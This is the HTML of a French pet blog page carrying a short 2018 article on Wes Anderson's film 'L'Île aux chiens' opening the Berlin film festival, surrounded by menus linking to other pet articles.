				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_1667851951 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1667851951"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1667851951" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.wanimobuzz.fr">
	<input type="search" class="search-field"
	       placeholder="Flairer un article ..."
	       value="" name="s"
	       title="Rechercher pour :"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
											<img src="https://www.wanimobuzz.fr/wp-content/uploads/2020/03/logo-wanimobuzz-principal-e1584725247710.png"
						     alt="WanimoBuzz"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.wanimobuzz.fr" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.wanimobuzz.fr/category/on-sort/" ><span itemprop='name'>On sort</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>L&rsquo;Île aux chiens : ouverture du festival du film de Berlin</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.wanimobuzz.fr/lile-aux-chiens-ouverture-festival-film-de-berlin/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-6101" class="post-6101 post type-post status-publish format-standard has-post-thumbnail  category-on-sort single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://www.wanimobuzz.fr/wp-content/uploads/2018/02/WaniBuzz-1.jpg"><img  alt="ile aux chiens" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/02/WaniBuzz-1-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">L&rsquo;Île aux chiens : ouverture du festival du film de Berlin</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
		   title="Parcourir les articles de l&#039;auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>equipe SIG</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2018-02-19T11:51:43+00:00">Dernière mise à jour <b>19 Fév 2018</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p>Le 15 février 2018 s’est ouvert le <strong>68e festival de Berlin</strong>. Et avec lui, la présentation du tout nouveau film d’animation de Wes Anderson, intitulé « <strong>L’Île aux chiens</strong> ». Nous offrant une peinture émouvante et réussie de <strong>la vie des animaux dans un monde xénophobe</strong> et rempli de difficultés, ce film marque une nouvelle incursion du cinéaste dans l’animation. Alors quel est ce film autant applaudi par la critique et de quoi parle-t-il ? Tour d’horizon.</p>
<h2>Un film poignant</h2>
<p>L’histoire est une parabole sans concession sur <strong>la misère, l’exclusion et l’immigration</strong>. Afin de pallier à une épidémie de grippe canine au Japon, le maire, dont l’unique motivation est <strong>la haine des chiens</strong>, décide de <strong>déporter tous les chiens malades</strong> dans une île proche. Cette île, véritable déchetterie publique, sera un mouroir où les chiens exilés mourront les uns après les autres. Certaines scènes, poignantes de réalisme, soulignent <strong>les mauvais traitements infligés aux animaux</strong>, et plus particulièrement aux chiens. Sous fond de critique politique, l’intrigue est nourrie par l’hypocrisie et la manipulation d’un gouvernement qui souhaite asseoir son autorité malgré tout.</p>
<p><img class="alignnone"  data-src="https://i.ytimg.com/vi/J5dhr6SslLY/maxresdefault.jpg" alt="L'ile au chiens extrait" width="1280" height="720" /></p>
<h2>Un film engagé</h2>
<p>Ce film sonne véritablement comme un appel général à <strong>une insurrection en faveur de la protection canine</strong>. Axant l’effort sur l’importance due au respect des animaux, Wes Anderson a fait de ce film d’animation un portrait animé et parfois cruel de la réalité d’aujourd’hui. A travers la nature canine des héros, ce divertissement de haute voltige est plus qu’un simple film de gala. Il représente toute une ère de soumission et <strong>un appel à la révolte et à l’amélioration du sort animal à travers le monde.</strong></p>
<h2>La Berlinale, un événement attendu</h2>
<p>Evènement culturel majeur à Berlin, le festival est <strong>le rendez-vous du cinéma international</strong>. Accueillant plusieurs milliers de professionnels, en provenance de 120 pays, la Berlinale se distingue par la qualité de ses films et le génie des thèmes abordés.<br />
<iframe src="https://www.youtube.com/embed/J5dhr6SslLY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.wanimobuzz.fr%2Flile-aux-chiens-ouverture-festival-film-de-berlin%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=L%26rsquo%3B%C3%8Ele+aux+chiens+%3A+ouverture+du+festival+du+film+de+Berlin&body=https%3A%2F%2Fwww.wanimobuzz.fr%2Flile-aux-chiens-ouverture-festival-film-de-berlin%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
	   title="Parcourir les articles de l&#039;auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.wanimobuzz.fr/author/equipe-sig/"><span class="post-author-name">equipe SIG</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
							</div>
